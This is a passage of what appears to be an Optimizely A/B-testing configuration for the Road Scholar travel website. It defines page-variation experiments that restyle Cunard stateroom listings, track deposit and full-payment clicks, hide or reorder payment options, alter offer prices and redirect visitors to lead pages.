}, "dependencies": []}, {"id": "D347E975-3C0C-4056-A52E-DCA0228C689B", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "89B40AEB-84A0-472E-B842-4772D2DD3EEC", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "EA7B93F3-66F0-42AF-94A8-C1AFDCA933D1", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E947BE06-AD1C-4A11-87D2-EE851189C98F", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "B3698BD8-F39B-4721-B79C-4B6E5B72D67E", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "0C95162F-1464-4273-8150-801DB7143394", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "93A21671-FE20-434B-A2E4-5CAC04A89AD9", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "4F110F55-70CC-4D8B-B53F-1BC8E6713950", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "3D98A1E6-0E42-4D84-BB0B-6BA3416B6DBF", "selector": "#accommodationDetails-3 .order-3"}, {"id": "51992706-0EA2-4A91-BEED-D3E3D8FE3A64", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "ADE3F090-A196-42B6-B56A-9C3E0B9B48C6", "selector": "#accommodationDetails-1 img"}, {"id": "7B576FDD-475F-4C23-BDBF-E3D9B5590EEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "853C08A3-95D0-44BF-A199-0778B2F284A8", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "7876D06C-2DA5-4DB4-9C0F-7C1BE2669897", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "2398741C-1DDA-4C6A-B1E8-282872386DEB", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "176D0577-6DB9-40D7-AB0C-5C356F956EE4", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}], "weightDistributions": [{"entityId": "25284360167", "endOfRange": 5000}, {"entityId": "26603950854", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25290820004"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25288390007"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25524580225", "name": null, "commitId": "25857140047", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25565880304", "integrationSettings": null, "variations": [{"id": "25548290191", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0D323B95-FACB-4A5D-B62B-54035762F3C1", "selector": ".clm-lodging"}]}]}, {"id": "25584290154", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"id": "96EFCE81-01B6-4447-A637-275D33AB8A33", "type": "append", "selector": "head", "value": "<style>.lgl-item-reviews {\ndisplay: none!important;\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "761494B5-9D3E-4FAE-A640-62BA16648BD3", "selector": ".cdp-selector-container"}]}]}], "weightDistributions": [{"entityId": "25548290191", "endOfRange": 7500}, {"entityId": "25584290154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25524580225"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25524580224"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": [{"id": "1B1C3C86-56E1-4741-979B-2B3A769AC4F2", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option:not(.opt-changed)', function(option){
  option.addEventListener('click', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    option.classList.add('opt-changed');
  });  
});

utils.observeSelector('.cdp-option-custom input:not(.opt-changed)', function(input){
  input.addEventListener('change', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    input.classList.add('opt-changed');
  });
});
}, "dependencies": []}], "id": "25949200171", "name": null, "commitId": "26449500566", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25965190064", "integrationSettings": null, "variations": [{"id": "25939030236", "name": null, "actions": []}, {"id": "25967200045", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "AB16027E-67A7-4537-8E21-B5DDB3922F16", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
    var option1 = document.querySelectorAll('.cdp-option')[1];
    var option2 = document.querySelectorAll('.cdp-option')[2];
    var option3 = document.querySelectorAll('.cdp-option')[3];

    options.parentNode.insertBefore(option2, option1);
    options.parentNode.insertBefore(option3, option2);
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}]}]}, {"id": "25983381075", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "EDD348ED-A7DE-42B0-BF51-DF18E410A8FF", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
   	document.querySelectorAll('.cdp-option')[1].classList.add('opt-hidden');
  	document.querySelectorAll('.cdp-option')[3].classList.add('opt-hidden');
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}, {"id": "8EE1A472-E3B0-402D-884A-86C27D1C43BE", "type": "append", "selector": "head", "value": "<style>.opt-hidden {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "25939030236", "endOfRange": 3400}, {"entityId": "25967200045", "endOfRange": 6700}, {"entityId": "25983381075", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25949200171"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25924450223"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "26185000663", "name": null, "commitId": "26177100626", "groupId": "29005530459", "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26134730778"], "audienceName": null, "changes": null, "id": "26160210463", "integrationSettings": null, "variations": [{"id": "26169750691", "name": null, "actions": [{"viewId": "25732950170", "changes": []}]}, {"id": "26152340673", "name": null, "actions": [{"viewId": "25732950170", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"good-to-know-title\">Good To Know:</div>\n    <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-canceltransfer\"></span><span class=\"cdp-aside-link\" data-bs-toggle=\"modal\" data-bs-target=\"#cancelTransferFeesModal\">Cancel &amp; Transfer Policy</span></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-tripprotection\"></span><a href=\"/about/protection-plan/\">Trip Protection</a></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-uniE922\"></span><span class=\"cdp-aside-link cdp-climate\">Daily Weather Averages</span></div>\n</br>\n<div class=\"good-to-know-title\">Enrolling as a Group:</div>\n<div>To enroll or discuss please contact us by phone at <a href=tel:877-209-4634\"> (877) 209-4634</a>; contact us by email at <a href=\"mailto:groups@roadscholar.org\">groups@roadscholar.org</a>; or <a href=\"https://calendly.com/road-scholar-private-groups/info\">schedule a time</a> to talk with our private group expert </div> \n       "}, "type": "attribute", "id": "E7457B6F-B8EA-4028-92F0-0DE1FDECE110", "selector": ".good-to-know-container"}]}]}], "weightDistributions": [{"entityId": "26152340673", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26185000663"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25732950170"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27020970491", "name": null, "commitId": "26920070968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26959650968", "integrationSettings": null, "variations": [{"id": "27052110257", "name": null, "actions": []}, {"id": "26981350889", "name": null, "actions": [{"viewId": "27047310335", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Every friend you refer gives you another chance to win!\n\n"}, "type": "attribute", "id": "A43CC3EA-5EF0-40C1-887E-79C6C77F9365", "selector": ".af-question > p"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "942EE784-41E8-4640-BD19-F120CCEDB927", "selector": ".btn-primary-inverted"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4BCA2E7F-386F-4B4C-84FE-12A8CF5F2425", "selector": ".px-4"}]}]}], "weightDistributions": [{"entityId": "26981350889", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27020970491"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27047310335"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27054140234", "name": null, "commitId": "27093260110", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26931051439", "integrationSettings": null, "variations": [{"id": "26904471156", "name": null, "actions": []}, {"id": "26956900695", "name": null, "actions": [{"viewId": "26956730427", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CD01E35C-2355-45CB-82E9-C1C22C23179A", "selector": ".trip-prep-options-container > div:nth-of-type(1) > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "26956900695", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27054140234"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["26956730427"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27836010490", "name": null, "commitId": "28138350055", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "27931280018", "integrationSettings": null, "variations": [{"id": "27802450761", "name": null, "actions": []}, {"id": "27937050067", "name": null, "actions": [{"viewId": "27863950417", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "00500A49-1C22-4336-AD55-8EC81FD6A4E6", "selector": ".intercom-launcher"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9C0D4A52-BB23-42EE-8740-CEF4DAE5AAC2", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}]}]}], "weightDistributions": [{"entityId": "27802450761", "endOfRange": 5000}, {"entityId": "27937050067", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27836010490"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27863950417"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29320590334", "name": null, "commitId": "29583500132", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29341460178", "integrationSettings": null, "variations": [{"id": "29338680131", "name": null, "actions": []}, {"id": "29337720154", "name": null, "actions": [{"viewId": "29326400323", "changes": [{"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": [], "type": "attribute"}, {"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77"]}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange"], "type": "attribute"}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange", "type": "rearrange", "selector": ".peyton .container.text-center > .img-fluid", "insertSelector": ".component-text-block", "operator": "before", "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC"]}, {"css": {}, "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange"], "attributes": {"html": "\nAll-Inclusive United Kingdom Adventures"}, "type": "attribute", "id": "E02B78BB-F2B1-4AF0-97FA-B0ECFB4923ED", "selector": ".peyton .stb-header"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D92E060A-171A-470B-92CF-480B5D1B3192", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "2E38C95B-09DA-4800-B283-F85E6E251933", "selector": "#peyton-ds-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "68040ADA-6AE0-44D5-A8BC-8D1E438ABE3E", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "965C4121-E8AC-4F58-B4FD-8BC1E5C7E3E9", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "653408E7-71AE-4118-9496-8A1090F1BCA5", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "29338680131", "endOfRange": 5000}, {"entityId": "29337720154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29320590334"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29326400323"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29339990327", "name": null, "commitId": "29750790025", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29378930198", "integrationSettings": null, "variations": [{"id": "29381530060", "name": null, "actions": []}, {"id": "29348650131", "name": null, "actions": [{"viewId": "29342110405", "changes": [{"id": "669C537A-329B-4784-974D-D0560AEF7E6A", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": [], "type": "attribute"}, {"id": "669C537A-329B-4784-974D-D0560AEF7E6A-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A"]}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A-rearrange"], "type": "attribute"}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange", "type": "rearrange", "selector": ".peyton .container em", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA"]}, {"id": "FF55B1F8-69CB-44B6-880C-7ECB7D75867C", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange"], "type": "attribute"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A955741F-E779-4CA1-BA9F-4F1DB0B3606D", "selector": ".peyton .container > div:nth-of-type(4) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3B43C2F4-5B3E-4084-A3A4-25478EB1961B", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "551CAAF0-4AB1-4645-A54E-CA92AC8C21C2", "selector": "#peyton-ds-content"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "338FDC6F-E006-4AEE-B543-89A0E9A6E12A", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "72B3E167-9574-4931-B5B1-7D71C3BE4F09", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "DC18328F-14CC-4EB6-BB37-C19C53F05D4E", "selector": ".peyton .cr-submit"}]}]}], "weightDistributions": [{"entityId": "29381530060", "endOfRange": 5000}, {"entityId": "29348650131", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29339990327"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29342110405"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29414580369", "name": null, "commitId": "29975230288", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29472960544", "integrationSettings": null, "variations": [{"id": "29429540529", "name": null, "actions": []}, {"id": "29442850406", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "C54A7B28-9291-4C6A-8B41-AB13FC25E5CA", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "29483420103", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "47BAB554-571C-4086-A469-AF9AFC0BD89D", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/Private-plane-lead", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "29429540529", "endOfRange": 5000}, {"entityId": "29483420103", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29414580369"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29444940388"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29477990052", "name": null, "commitId": "29935890647", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29424390620", "integrationSettings": null, "variations": [{"id": "29444080371", "name": null, "actions": []}, {"id": "29452820163", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {"font-size": "18px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "48a3a3b03bfb4d63a5be7380b88ae474", "selector": ".luxury-lead-page .my-4"}, {"css": {"font-size": "24px"}, "dependencies": [], "attributes": {"style": "text-decoration: line-through;\n\nfont-size: 18px; "}, "type": "attribute", "id": "da80f440a93b4ead9c03b02252542a3f", "selector": ".luxury-lead-page .fs-4"}, {"id": "da80f440a93b4ead9c03b02252542a3f-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .fs-4", "insertSelector": ".pb-3 > span:nth-of-type(2)", "operator": "after", "dependencies": ["da80f440a93b4ead9c03b02252542a3f"]}, {"id": "87cf0d0afc814e2192d13939a65f5025", "type": "append", "dependencies": ["da80f440a93b4ead9c03b02252542a3f-rearrange"], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "bd9df43af3944806a45f51e0fe414a1b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"id": "69b01cd735d342de855897144e47084c", "type": "append", "dependencies": [], "selector": "#lead-modal #cr-lead-form", "value": "<img src='https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo.svg' />", "operator": "before"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "d204b7ed12d3436585caf61cf61e53f1", "selector": ".pb-3 > span:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$75,999"}, "type": "attribute", "id": "a32666febf1f4b0baa380ed844d2d8c5", "selector": ".pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$85,999"}, "type": "attribute", "id": "7b86459a90b7449d8ed559d3e9118bbe", "selector": ".pb-3 > span:nth-of-type(3)"}]}]}, {"id": "29424090660", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "eebb611db0a7449f91a3187d32da05d8", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "646eb1e135494c918bd8eeafff59ea59", "selector": ".luxury-lead-page .pcb-title"}, {"id": "646eb1e135494c918bd8eeafff59ea59-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .pcb-title", "insertSelector": ".pb-3", "operator": "after", "dependencies": ["646eb1e135494c918bd8eeafff59ea59"]}, {"css": {}, "dependencies": ["646eb1e135494c918bd8eeafff59ea59-rearrange"], "attributes": {"hide": true}, "type": "attribute", "id": "168ed82895f042b0bf3c9ced143fb6b2", "selector": ".luxury-lead-page .pb-3"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4C415F04-4156-49B9-9D7B-2EA94FE240A7", "selector": "#lead-form .cr-submit"}]}]}, {"id": "29759250127", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"hide": true}, "type": "attribute", "id": "59A96E48-7A63-4BAD-A0A1-CDD7CB794FF6", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "29759250127", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29477990052"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29442200383"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "30211980090", "name": null, "commitId": "30165760536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "30178910294", "integrationSettings": null, "variations": [{"id": "30186230113", "name": null, "actions": []}, {"id": "30187320347", "name": null, "actions": [{"viewId": "30180750312", "changes": [{"id": "785D21EF-C8E2-477C-8B5C-3297A683D3A3", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/epic-adventures/c/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "30186230113", "endOfRange": 5000}, {"entityId": "30187320347", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "30211980090"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["30180750312"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4658589231480832", "name": null, "commitId": "6666482147393536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6316274809044992", "integrationSettings": null, "variations": [{"id": "5823584401096704", "name": null, "actions": []}, {"id": "5260634447675392", "name": null, "actions": [{"viewId": "6627226481852416", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A57153A8-7D94-40D6-92A9-A51FE5589056", "selector": ".pcb-display-image-right .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3EC84F96-202F-4610-B80A-53CE3B9B1503", "selector": ".pcb-display-image-left .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/private-plane-lead"}, "type": "attribute", "id": "5F860904-4CB7-464A-965B-66BBA64A2706", "selector": ".pcb-display-image-right a.btn"}, {"css": {}, 